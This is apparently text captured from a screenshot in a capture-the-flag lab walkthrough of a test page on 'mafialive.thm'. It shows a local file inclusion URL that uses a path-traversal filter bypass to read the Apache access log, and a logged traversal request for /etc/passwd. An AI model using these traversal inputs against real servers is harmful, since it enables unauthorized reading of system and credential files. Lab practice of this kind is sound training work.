 mafialive.thm/test.php?view=/var/www/html/development_testing//..//..//..//..///var/log/apache2/access.log
ABP
3
IP
Configuration
Information
Quit
Test Page. Not to be Deployed
Here is a button
10.9.9.122 - - [28/Jun/2022:21:19:39 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0" 10.9.9.122 - -
[28/Jun/2022:21:19:39 +0530] "GET /robots.txt HTTP/1.1" 200 318 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0" 10.9.9.122 - - [28/Jun
/2022:21:19:39 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0"
10.9.9.122 - - [28/Jun/2022:21:19:47 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0" 10.9.9.122 - - [28/Jun/2022:21:19:54 +0530] "GET /test.php?view=/var/www/html/development_testing//..//..//..//..
//etc/passwd HTTP/1.1" 200 949 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0"